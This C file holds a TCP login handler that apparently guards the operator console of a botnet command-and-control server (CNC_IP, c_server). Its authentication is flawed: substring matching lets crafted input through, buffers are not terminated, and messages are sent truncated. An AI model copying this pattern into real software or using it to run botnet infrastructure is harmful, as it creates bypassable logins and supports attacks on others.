

login.c
void login(void) {
    int sock_fd, conn_fd;
    char login_buf[1000];
    char pass_buf[1000];

    char *login_message = "Login: ";
    char *password_message = "Password: ";
    char *good_login_message = "Sucessfully Authenticated!\n";
    char *bad_login_message = "Invalid credentials!\n";

    pthread_t cnc;
    struct sockaddr_in sock;

    sock.sin_family = AF_INET;//ipv4
    sock.sin_port = htons(ADMIN_PORT); //port 1233
    sock.sin_addr.s_addr = inet_addr(CNC_IP);//127.0.0.1

    sock_fd = socket(AF_INET, SOCK_STREAM, 0); //The socket function creates a socket that is bound to a specific transport service provider.
                                               //A socket type that provides sequenced, reliable, two-way, connection-based byte streams with an OOB data transmission mechanism
                                               //If a value of 0 is specified, the caller does not wish to specify a protocol and the service provider will choose the protocol to use.
    bind(sock_fd, (struct sockaddr *)&sock, sizeof(sock));
    listen(sock_fd, 128); //places a socket in a state in which it is listening for an incoming connection.

    conn_fd = accept(sock_fd, NULL, NULL);//If the function succeeds, it returns a new socket (the "accepted" socket) that represents the connection to the client.
    display_banner(conn_fd);//send banner information

    send(conn_fd, login_message, strlen(login_message), 0);//send login message
    read(conn_fd, login_buf, sizeof(login_buf));//read message

    send(conn_fd, password_message, strlen(password_message), 0); //send password message
    read(conn_fd, pass_buf, sizeof(pass_buf));//read message

    if (strstr(login_buf, USERNAME) != NULL) { //admin
        if (strstr(pass_buf, PASSWORD) != NULL) {//password
            send(conn_fd, good_login_message, sizeof(good_login_message), 0);//success
            c_server(conn_fd);
        } else {
            send(conn_fd, bad_login_message, sizeof(bad_login_message), 0);//failure
        }
    } else {
        send(conn_fd, bad_login_message, sizeof(bad_login_message), 0);//failure
    }
    close(sock_fd);
}